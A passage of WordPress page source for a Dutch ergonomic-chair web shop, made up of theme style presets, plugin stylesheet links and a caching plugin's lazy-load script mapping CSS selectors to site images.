linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/main.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/background-css/1/www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24&wpr_t=1766574958' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.owl-item.loading{--wpr-bg-b605ab9a-a501-4ad3-a32f-b9f93e348e47: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/wpb-woo-product-slider-pro/css/AjaxLoader.gif');}#portfolio a.thumb:hover{--wpr-bg-bccada70-7361-4bd0-b3e5-fc2430909aa2: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/images/portfolio-hover.png');}.woo-sc-box.alert{--wpr-bg-1e5b3d77-7031-4b34-8726-474a5589e766: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-alert.png');}.woo-sc-box.download{--wpr-bg-2eeb7a45-bf91-478d-bb5c-a57f6cae1b38: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-download.png');}.woo-sc-box.tick{--wpr-bg-ed322967-0088-47e1-b3a6-1d6c49043df3: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-tick.png');}.woo-sc-box.info{--wpr-bg-738f3cad-d520-4bc4-b10d-02d77187e68e: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-info.png');}.woo-sc-box.note{--wpr-bg-bb5ca908-0454-46a5-b455-ec56065bc413: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-note.png');}a.woo-sc-button span.woo-info{--wpr-bg-319a7c34-48db-4196-a5c6-2d6f37044839: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-info.png');}a.woo-sc-button span.woo-download{--wpr-bg-122ab1e4-4a06-4844-9229-14c7890b078e: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-download.png');}a.woo-sc-button span.woo-tick{--wpr-bg-3470e268-b8eb-493b-bb1c-32a3d0b4215b: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-tick.png');}a.woo-sc-button span.woo-note{--wpr-bg-68b202ff-07a6-45df-83cd-c6e39ea7a2c2: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-note.png');}a.woo-sc-button span.woo-alert{--wpr-bg-e03a574d-4a98-4a60-8256-09336902e1cf: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-alert.png');}.woo-sc-quote p{--wpr-bg-b71dc1b8-bc52-40a7-9f21-2e9fa6a950b3: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/quote.png');}.woo-sc-ilink .download{--wpr-bg-aad83e7b-422f-4644-ae14-3de4b2b22123: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-download.png');}.woo-sc-ilink .tick{--wpr-bg-3690486b-000c-48be-9365-53c5d4603bbf: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-tick.png');}.woo-sc-ilink .info{--wpr-bg-4ec36eac-0488-4fd9-b4b5-b1938e1f5ade: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-info.png');}.woo-sc-ilink .note{--wpr-bg-c34d4b05-d03a-4a7c-83ae-ced2332eda6b: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-note.png');}.woo-sc-ilink .alert{--wpr-bg-60cef504-d4e3-4717-84c3-b8ce1e28adde: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/ico-alert.png');}.shortcode-toggle h4 a{--wpr-bg-520d2394-3e16-4f88-bc5d-e5bf6f409100: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/shortcode-toggle-close.png');}.entry .shortcode-unorderedlist.tick ul li,.shortcode-unorderedlist.tick ul li{--wpr-bg-75e4092d-cc46-40a6-8738-45d81e23912a: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/shortcode-tick.png');}.entry .shortcode-unorderedlist.red-x ul li,.shortcode-unorderedlist.red-x ul li{--wpr-bg-ae0d6016-9251-410f-badf-0a6d1b9221d0: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/shortcode-red-x.png');}.entry .shortcode-unorderedlist.bullet ul li,.shortcode-unorderedlist.bullet ul li{--wpr-bg-70f3822a-04b9-4912-9283-464749f520e4: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/shortcode-bullet.png');}.entry .shortcode-unorderedlist.green-dot ul li,.shortcode-unorderedlist.green-dot ul li{--wpr-bg-283dee7e-316e-4753-bdfd-0089f257e08f: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/shortcode-green-dot.png');}.entry .shortcode-unorderedlist.arrow ul li,.shortcode-unorderedlist.arrow ul li{--wpr-bg-16bc70ac-30b4-4a04-9fcf-d297ed0386d9: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/shortcode-arrow.png');}.entry .shortcode-unorderedlist.star ul li,.shortcode-unorderedlist.star ul li{--wpr-bg-f2085b32-8c23-4521-affe-aed891b8346d: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/shortcode-star.png');}.shortcode-toggle.closed h4 a{--wpr-bg-e8d2d5f2-8bbe-4095-aba5-c104306024e3: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/themes/canvas/functions/images/shortcode-toggle-open.png');}.gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected:after{--wpr-bg-39dfac2b-e3e0-4106-af2d-87adc88740bd: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr{--wpr-bg-af59bda3-5b7b-4cce-bc95-934d401e356e: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b{--wpr-bg-40def2dc-381f-43d5-ba44-d09df76e5bb2: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text]{--wpr-bg-138733f4-0dd1-4354-8e38-b76a5d8daf13: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-190ea6e1-acf8-4353-bb74-9e7e3c936248: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]{--wpr-bg-6660e916-eff7-4843-b146-1ad78ccd240e: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon{--wpr-bg-744eda53-48bc-425f-ab09-210a83d9d2a8: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_legacy_markup_wrapper .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-cb2de67b-20f8-4bd9-a3d5-21334a86ee52: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-down span,.gform_legacy_markup_wrapper .chosen-container .chosen-results-scroll-up span,.gform_legacy_markup_wrapper .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_legacy_markup_wrapper .chosen-container-single .chosen-search input[type=text],.gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr,.gform_legacy_markup_wrapper .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper .chosen-rtl .chosen-search input[type=text]{--wpr-bg-6b329d55-6408-449e-ac25-06ff2ef7c839: url('https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".owl-item.loading","style":".owl-item.loading{--wpr-bg-b605ab9a-a501-4ad3-a32f-b9f93e348e47: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/wpb-woo-product-slider-pro\/css\/AjaxLoader.gif');}","hash":"b605ab9a-a501-4ad3-a32f-b9f93e348e47","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/wpb-woo-product-slider-pro\/css\/AjaxLoader.gif"},{"selector":"#portfolio a.thumb","style":"#portfolio a.thumb:hover{--wpr-bg-bccada70-7361-4bd0-b3e5-fc2430909aa2: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/images\/portfolio-hover.png');}","hash":"bccada70-7361-4bd0-b3e5-fc2430909aa2","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/images\/portfolio-hover.png"},{"selector":".woo-sc-box.alert","style":".woo-sc-box.alert{--wpr-bg-1e5b3d77-7031-4b34-8726-474a5589e766: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-alert.png');}","hash":"1e5b3d77-7031-4b34-8726-474a5589e766","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-alert.png"},{"selector":".woo-sc-box.download","style":".woo-sc-box.download{--wpr-bg-2eeb7a45-bf91-478d-bb5c-a57f6cae1b38: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-download.png');}","hash":"2eeb7a45-bf91-478d-bb5c-a57f6cae1b38","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-download.png"},{"selector":".woo-sc-box.tick","style":".woo-sc-box.tick{--wpr-bg-ed322967-0088-47e1-b3a6-1d6c49043df3: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-tick.png');}","hash":"ed322967-0088-47e1-b3a6-1d6c49043df3","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-tick.png"},{"selector":".woo-sc-box.info","style":".woo-sc-box.info{--wpr-bg-738f3cad-d520-4bc4-b10d-02d77187e68e: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-info.png');}","hash":"738f3cad-d520-4bc4-b10d-02d77187e68e","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-info.png"},{"selector":".woo-sc-box.note","style":".woo-sc-box.note{--wpr-bg-bb5ca908-0454-46a5-b455-ec56065bc413: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-note.png');}","hash":"bb5ca908-0454-46a5-b455-ec56065bc413","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-note.png"},{"selector":"a.woo-sc-button span.woo-info","style":"a.woo-sc-button span.woo-info{--wpr-bg-319a7c34-48db-4196-a5c6-2d6f37044839: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-info.png');}","hash":"319a7c34-48db-4196-a5c6-2d6f37044839","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-info.png"},{"selector":"a.woo-sc-button span.woo-download","style":"a.woo-sc-button span.woo-download{--wpr-bg-122ab1e4-4a06-4844-9229-14c7890b078e: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-download.png');}","hash":"122ab1e4-4a06-4844-9229-14c7890b078e","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-download.png"},{"selector":"a.woo-sc-button span.woo-tick","style":"a.woo-sc-button span.woo-tick{--wpr-bg-3470e268-b8eb-493b-bb1c-32a3d0b4215b: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-tick.png');}","hash":"3470e268-b8eb-493b-bb1c-32a3d0b4215b","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-tick.png"},{"selector":"a.woo-sc-button span.woo-note","style":"a.woo-sc-button span.woo-note{--wpr-bg-68b202ff-07a6-45df-83cd-c6e39ea7a2c2: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-note.png');}","hash":"68b202ff-07a6-45df-83cd-c6e39ea7a2c2","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-note.png"},{"selector":"a.woo-sc-button span.woo-alert","style":"a.woo-sc-button span.woo-alert{--wpr-bg-e03a574d-4a98-4a60-8256-09336902e1cf: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-alert.png');}","hash":"e03a574d-4a98-4a60-8256-09336902e1cf","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-alert.png"},{"selector":".woo-sc-quote p","style":".woo-sc-quote p{--wpr-bg-b71dc1b8-bc52-40a7-9f21-2e9fa6a950b3: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/quote.png');}","hash":"b71dc1b8-bc52-40a7-9f21-2e9fa6a950b3","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/quote.png"},{"selector":".woo-sc-ilink .download","style":".woo-sc-ilink .download{--wpr-bg-aad83e7b-422f-4644-ae14-3de4b2b22123: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-download.png');}","hash":"aad83e7b-422f-4644-ae14-3de4b2b22123","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-download.png"},{"selector":".woo-sc-ilink .tick","style":".woo-sc-ilink .tick{--wpr-bg-3690486b-000c-48be-9365-53c5d4603bbf: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-tick.png');}","hash":"3690486b-000c-48be-9365-53c5d4603bbf","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-tick.png"},{"selector":".woo-sc-ilink .info","style":".woo-sc-ilink .info{--wpr-bg-4ec36eac-0488-4fd9-b4b5-b1938e1f5ade: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-info.png');}","hash":"4ec36eac-0488-4fd9-b4b5-b1938e1f5ade","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-info.png"},{"selector":".woo-sc-ilink .note","style":".woo-sc-ilink .note{--wpr-bg-c34d4b05-d03a-4a7c-83ae-ced2332eda6b: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-note.png');}","hash":"c34d4b05-d03a-4a7c-83ae-ced2332eda6b","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-note.png"},{"selector":".woo-sc-ilink .alert","style":".woo-sc-ilink .alert{--wpr-bg-60cef504-d4e3-4717-84c3-b8ce1e28adde: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-alert.png');}","hash":"60cef504-d4e3-4717-84c3-b8ce1e28adde","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/ico-alert.png"},{"selector":".shortcode-toggle h4 a","style":".shortcode-toggle h4 a{--wpr-bg-520d2394-3e16-4f88-bc5d-e5bf6f409100: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-toggle-close.png');}","hash":"520d2394-3e16-4f88-bc5d-e5bf6f409100","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-toggle-close.png"},{"selector":".entry .shortcode-unorderedlist.tick ul li,.shortcode-unorderedlist.tick ul li","style":".entry .shortcode-unorderedlist.tick ul li,.shortcode-unorderedlist.tick ul li{--wpr-bg-75e4092d-cc46-40a6-8738-45d81e23912a: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-tick.png');}","hash":"75e4092d-cc46-40a6-8738-45d81e23912a","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-tick.png"},{"selector":".entry .shortcode-unorderedlist.red-x ul li,.shortcode-unorderedlist.red-x ul li","style":".entry .shortcode-unorderedlist.red-x ul li,.shortcode-unorderedlist.red-x ul li{--wpr-bg-ae0d6016-9251-410f-badf-0a6d1b9221d0: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-red-x.png');}","hash":"ae0d6016-9251-410f-badf-0a6d1b9221d0","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-red-x.png"},{"selector":".entry .shortcode-unorderedlist.bullet ul li,.shortcode-unorderedlist.bullet ul li","style":".entry .shortcode-unorderedlist.bullet ul li,.shortcode-unorderedlist.bullet ul li{--wpr-bg-70f3822a-04b9-4912-9283-464749f520e4: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-bullet.png');}","hash":"70f3822a-04b9-4912-9283-464749f520e4","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-bullet.png"},{"selector":".entry .shortcode-unorderedlist.green-dot ul li,.shortcode-unorderedlist.green-dot ul li","style":".entry .shortcode-unorderedlist.green-dot ul li,.shortcode-unorderedlist.green-dot ul li{--wpr-bg-283dee7e-316e-4753-bdfd-0089f257e08f: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-green-dot.png');}","hash":"283dee7e-316e-4753-bdfd-0089f257e08f","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-green-dot.png"},{"selector":".entry .shortcode-unorderedlist.arrow ul li,.shortcode-unorderedlist.arrow ul li","style":".entry .shortcode-unorderedlist.arrow ul li,.shortcode-unorderedlist.arrow ul li{--wpr-bg-16bc70ac-30b4-4a04-9fcf-d297ed0386d9: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-arrow.png');}","hash":"16bc70ac-30b4-4a04-9fcf-d297ed0386d9","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-arrow.png"},{"selector":".entry .shortcode-unorderedlist.star ul li,.shortcode-unorderedlist.star ul li","style":".entry .shortcode-unorderedlist.star ul li,.shortcode-unorderedlist.star ul li{--wpr-bg-f2085b32-8c23-4521-affe-aed891b8346d: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-star.png');}","hash":"f2085b32-8c23-4521-affe-aed891b8346d","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-star.png"},{"selector":".shortcode-toggle.closed h4 a","style":".shortcode-toggle.closed h4 a{--wpr-bg-e8d2d5f2-8bbe-4095-aba5-c104306024e3: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-toggle-open.png');}","hash":"e8d2d5f2-8bbe-4095-aba5-c104306024e3","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/themes\/canvas\/functions\/images\/shortcode-toggle-open.png"},{"selector":".gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected:after{--wpr-bg-39dfac2b-e3e0-4106-af2d-87adc88740bd: url('https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"39dfac2b-e3e0-4106-af2d-87adc88740bd","url":"https:\/\/www.spinalis-ergonomischestoelen.nl\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr","style":".gform_legacy_markup_wrapper .chosen-container-single .chosen-single abbr{--wpr-bg-af59bda3-5b7b-4cce-bc95-934d401e356e: 